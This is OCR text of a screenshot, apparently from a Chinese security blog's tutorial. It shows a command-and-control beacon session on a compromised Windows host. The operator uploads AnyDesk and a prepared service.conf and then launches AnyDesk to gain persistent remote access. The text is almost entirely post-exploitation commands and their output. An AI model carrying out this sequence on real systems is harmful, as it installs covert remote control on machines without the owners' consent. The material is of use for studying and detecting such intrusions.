 Event Log X Beacon 192.168.0.108@4760 X Files 192.168.0.108@4760 X
beacon> upload C:\Users\ \Desktop\AnyDesk.exe (C:\ProgramData\AnyDesk.exe) ①
[*] Tasked beacon to upload C:\Users\ \Desktop\AnyDesk.exe as C:\ProgramData\AnyDesk.exe
[+] host called home, sent: 1046604 bytes
[+] host called home, sent: 1040536 bytes
[+] host called home, sent: 1040536 bytes
[+] host called home, sent: 26646 bytes
beacon> shell md %userprofile%\AppData\Roaming\AnyDesk ②
[*] Tasked beacon to run: md %userprofile%\AppData\Roaming\AnyDesk
[+] host called home, sent: 71 bytes
[+] host called home, sent: 64 bytes
③
beacon> upload C:\Users\ \Desktop\1\service.conf (C:\Users\Administrator\AppData\Roaming\AnyDesk\service.conf)
[*] Tasked beacon to upload C:\Users\ \Desktop\1\service.conf as C:
\Users\Administrator\AppData\Roaming\AnyDesk\service.conf
[+] host called home, sent: 3033 bytes
beacon> shell C:\ProgramData\AnyDesk.exe ④
[*] Tasked beacon to run: C:\ProgramData\AnyDesk.exe
[+] host called home, sent: 57 bytes
潇湘信安
潇湘信安